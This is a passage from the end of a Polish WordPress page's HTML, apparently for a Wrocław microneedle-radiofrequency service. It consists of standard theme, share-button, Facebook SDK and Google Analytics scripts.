<script type='text/javascript' src='https://www.sencom.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-06 06:13:24+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.sencom.pl/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Brak wynik\u00f3w.","oneResult":"Znaleziono jeden wynik. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","manyResults":"Znaleziono %d wynik\u00f3w. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","itemSelected":"Wybrano obiekt."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sencom.pl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='bimber-front-js-extra'>
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.sencom.pl\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"on\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false}";
var bimber_front_microshare = "\"\"";
var bimber_front_microshare = "\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.sencom.pl%2F%3Fp%3D1862&description=Radiofrekwencja%20mikroig%C5%82owa%20Wroc%C5%82aw&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v2.5'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Radiofrekwencja mikroig\\u0142owa Wroc\\u0142aw';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.sencom.pl\\\/radiofrekwencja-mikroiglowa-wroclaw\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t}, {\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Beginning October 12, 2016, post_id requires your app to have publish_actions granted,\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ and for the user to share to their timeline or a group.\\n\\t\\t\\t\\t\\t\\t\\tscope: 'publish_actions'\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Radiofrekwencja%20mikroig%C5%82owa%20Wroc%C5%82aw%20https%3A%2F%2Fwww.sencom.pl%2F%3Fp%3D1862\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"";
var bimber_front_microshare = "\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.sencom.pl%2F%3Fp%3D1862&description=Radiofrekwencja%20mikroig%C5%82owa%20Wroc%C5%82aw&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v2.5'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Radiofrekwencja mikroig\\u0142owa Wroc\\u0142aw';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.sencom.pl\\\/radiofrekwencja-mikroiglowa-wroclaw\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t}, {\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Beginning October 12, 2016, post_id requires your app to have publish_actions granted,\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ and for the user to share to their timeline or a group.\\n\\t\\t\\t\\t\\t\\t\\tscope: 'publish_actions'\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Radiofrekwencja%20mikroig%C5%82owa%20Wroc%C5%82aw%20https%3A%2F%2Fwww.sencom.pl%2F%3Fp%3D1862\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"";
var bimber_front_microshare = "\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.sencom.pl%2F%3Fp%3D1862&description=Radiofrekwencja%20mikroig%C5%82owa%20Wroc%C5%82aw&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v2.5'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Radiofrekwencja mikroig\\u0142owa Wroc\\u0142aw';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.sencom.pl\\\/radiofrekwencja-mikroiglowa-wroclaw\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t}, {\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Beginning October 12, 2016, post_id requires your app to have publish_actions granted,\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ and for the user to share to their timeline or a group.\\n\\t\\t\\t\\t\\t\\t\\tscope: 'publish_actions'\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Radiofrekwencja%20mikroig%C5%82owa%20Wroc%C5%82aw%20https%3A%2F%2Fwww.sencom.pl%2F%3Fp%3D1862\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"";
var bimber_front_microshare = "\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.sencom.pl%2F%3Fp%3D1862&description=Radiofrekwencja%20mikroig%C5%82owa%20Wroc%C5%82aw&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v2.5'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Radiofrekwencja mikroig\\u0142owa Wroc\\u0142aw';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.sencom.pl\\\/radiofrekwencja-mikroiglowa-wroclaw\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t}, {\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Beginning October 12, 2016, post_id requires your app to have publish_actions granted,\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ and for the user to share to their timeline or a group.\\n\\t\\t\\t\\t\\t\\t\\tscope: 'publish_actions'\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Radiofrekwencja%20mikroig%C5%82owa%20Wroc%C5%82aw%20https%3A%2F%2Fwww.sencom.pl%2F%3Fp%3D1862\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sencom.pl/wp-content/themes/bimber/js/front.js?ver=5.2.4' id='bimber-front-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2' id='smush-lazy-load-js'></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function($) {
			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			$('body').on('bimberLoadFbSdk', loadFB);
		})(jQuery);
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2N1L40ZCZ7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2N1L40ZCZ7');
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.32064509391785 seconds, on 14-12-25 11:41:52 --><!-- via php -->